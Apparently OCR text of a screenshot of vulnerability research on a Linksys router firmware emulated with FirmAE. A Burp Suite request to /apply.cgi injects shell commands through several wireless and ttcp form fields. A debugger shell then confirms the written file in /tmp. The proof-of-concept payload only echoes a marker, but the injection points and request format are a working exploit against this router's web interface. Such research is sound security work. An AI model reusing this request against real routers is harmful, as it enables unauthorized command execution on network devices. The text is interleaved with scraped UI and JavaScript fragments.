 ubuntu22 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 ubuntu22
Activities Terminal 6月 4 11:40
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.4.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://192.168.1.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /apply.cgi;session_id=f3b53972a0e63b5efadf01968956d1d4 HTTP/1.1
2 Host: 192.168.1.1
3 Content-Length: 491
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.1.1
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://192.168.1.1/SingleForward.asp;session_id=f3b53972a0e63b5efadf01968956d1d4
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 need_reboot=1&commit=1&need_action=1&nvset_cgi=1&StartEPI=1&wl_ant=
%3Becho%20%22hacker_payload%22%20%3E%20%2Ftmp%2Fc10uds%3B%23s&wl_ssid=
%3Becho%20%22hacker_payload%22%20%3E%20%2Ftmp%2Fc10uds%3B%23s&wl_rate=
%3Becho%20%22hacker_payload%22%20%3E%20%2Ftmp%2Fc10uds%3B%23s&ttcp_num=
%3Becho%20%22hacker_payload%22%20%3E%20%2Ftmp%2Fc10uds%3B%23s&ttcp_ip=
%3Becho%20%22hacker_payload%22%20%3E%20%2Ftmp%2Fc10uds%3B%23s&ttcp_size=
%3Becho%20%22hacker_payload_ttcp_size%22%20%3E%20%2Ftmp%2Fc10uds%3B%23s
sudo ./run.sh -d linksys
| FirmAE Debugger |
------------------------------
1. connect to socat
2. connect to shell
3. tcpdump
4. run gdbserver
5. file transfer
6. exit
> 2
Trying 192.168.1.1...
Connected to 192.168.1.1.
Escape character is '^]'.
/ # cd /tmp/
/tmp # ls
action dhcp_begin_ip samba var
bcmupnp.pid hosts udhcpc wm-httpd
c10uds ldhclnt udhcpd-br0.conf wps_monitor.pid
cron.d resolv.conf udhcpd.leases
/tmp # cat c10uds
hacker_payload
/tmp # cat c10uds
hacker_payload_ttcp_size
/tmp #
26
27 <SCRIPT language=JavaScript>
28 function init_form_session_key(F, cgi_action)
29 {
30 if (close_session == "1")
31 {
32 F.action = cgi_action;
33 }
34 else
35 {
36 F.action = cgi_action + ";session_id=" + session_key;
37 }
38 }
39
40 function do_open(ASP,name, param)
41 {
42 if (close_session != "1")
43 {
butes 2
ry parameters 0
y parameters 11
kies 0
ders 12
eaders 7
Inspector
Notes
Custom actions
Search 0 highlights Search 0 highlights
Done 5,548 bytes | 1,709 millis
Event log All issues Memory: 138.8MB Disabled
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
中 拼 11:40
2025/6/4